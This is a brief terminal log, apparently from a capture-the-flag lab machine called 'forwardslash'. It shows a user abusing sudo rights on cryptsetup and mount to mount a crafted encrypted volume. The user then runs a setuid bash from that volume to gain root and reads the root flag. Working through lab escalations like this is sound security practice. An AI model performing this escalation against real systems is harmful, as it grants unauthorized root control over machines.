 pain@forwardslash:/tmp$ sudo -l
Matching Defaults entries for pain on forwardslash:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/

User pain may run the following commands on forwardslash:
    (root) NOPASSWD: /sbin/cryptsetup luksOpen *
    (root) NOPASSWD: /bin/mount /dev/mapper/backup ./mnt/
    (root) NOPASSWD: /bin/umount ./mnt/
pain@forwardslash:/tmp$ mkdir mnt
pain@forwardslash:/tmp$ sudo /sbin/cryptsetup luksOpen luksvolume1 backup
Enter passphrase for luksvolume1:
pain@forwardslash:/tmp$ sudo /bin/mount /dev/mapper/backup ./mnt/
pain@forwardslash:/tmp$ mnt/bash -p
bash-4.4# id
uid=1000(pain) gid=1000(pain) euid=0(root) groups=1000(pain),1002(backupoperator)
bash-4.4# cat /root/root.txt
d0aa9e86a
bash-4.4#